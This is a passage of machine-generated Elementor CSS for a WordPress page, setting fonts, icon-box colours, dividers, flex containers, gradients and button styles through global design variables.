--e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-3b75d7d > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-3b75d7d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-492119a );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-3b75d7d.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-3b75d7d.elementor-view-default .elementor-icon{fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-3b75d7d.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c53fcbc > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-c53fcbc.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8f91347 );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-c53fcbc.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-c53fcbc.elementor-view-default .elementor-icon{fill:var( --e-global-color-8f91347 );color:var( --e-global-color-8f91347 );border-color:var( --e-global-color-8f91347 );}.elementor-11414 .elementor-element.elementor-element-c53fcbc.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-9a876d1{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-a221711 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-a221711.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-612b213 );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-a221711.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-a221711.elementor-view-default .elementor-icon{fill:var( --e-global-color-612b213 );color:var( --e-global-color-612b213 );border-color:var( --e-global-color-612b213 );}.elementor-11414 .elementor-element.elementor-element-a221711.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-51c76a6 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-51c76a6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-21f0edc );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-51c76a6.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-51c76a6.elementor-view-default .elementor-icon{fill:var( --e-global-color-21f0edc );color:var( --e-global-color-21f0edc );border-color:var( --e-global-color-21f0edc );}.elementor-11414 .elementor-element.elementor-element-51c76a6.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-be58ed7{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-be58ed7 .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-be58ed7 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-81fa583{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-a3cf447{--display:flex;--border-radius:10px 10px 10px 10px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-a3cf447:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-a3cf447 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-aa04643{--e-icon-list-icon-size:30px;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-item > a{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-3cf1d10{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-11414 .elementor-element.elementor-element-3cf1d10:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-3cf1d10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-e6fe36e ) 0%, var( --e-global-color-dc273db ) 100%);}.elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-0c80473{--e-icon-list-icon-size:20px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-7d65429{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-6c79303{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-6c79303:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-6c79303 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-784750d .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-b7415d4{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-b7415d4:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-b7415d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-f7f9127 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-e76e974{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-e76e974:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-e76e974 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-62918ce .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-a05e824{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-a05e824:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-a05e824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-5c245d3 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-f525141{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-bd089c2{--grid-columns:1;--grid-row-gap:10px;--grid-column-gap:10px;}.elementor-11414 .elementor-element.elementor-element-bd089c2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11414 .elementor-element.elementor-element-965e0bb .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-style:solid;border-width:2px 2px 2px 2px;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-11414 .elementor-element.elementor-element-965e0bb .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-965e0bb .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-965e0bb .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-965e0bb .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-db60a3e{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-db60a3e .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-db60a3e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-89f1618{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-11414 .elementor-element.elementor-element-89f1618:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-89f1618 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-adb39fe ) 0%, var( --e-global-color-dc273db ) 100%);}.elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-5df0375{--e-icon-list-icon-size:20px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-1a4a3b1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-2df14cd{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-2df14cd:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-2df14cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-b807071 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-92ef6e0{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-92ef6e0:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-92ef6e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-de9e05e .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-8104619{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-8104619:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-8104619 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-88c175a .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-94ac913{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-94ac913:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-94ac913 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-448fe6b .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-f5a20c4{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-88b7f87{--grid-columns:1;--grid-row-gap:10px;--grid-column-gap:10px;}.elementor-11414 .elementor-element.elementor-element-88b7f87 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11414 .elementor-element.elementor-element-5ce4084 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-style:solid;border-width:2px 2px 2px 2px;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-11414 .elementor-element.elementor-element-5ce4084 .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-5ce4084 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-5ce4084 .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-5ce4084 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-ebb1d07{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-ebb1d07 .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-ebb1d07 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-b687da0{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-11414 .elementor-element.elementor-element-b687da0:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-b687da0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-3794274 ) 0%, var( --e-global-color-dc273db ) 100%);}.elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-2d37fee{--e-icon-list-icon-size:20px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-item > a{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-34ac595{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-c9ae15a{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-c9ae15a:not(.elementor-motion-effects-element-type-background), .elementor-11414 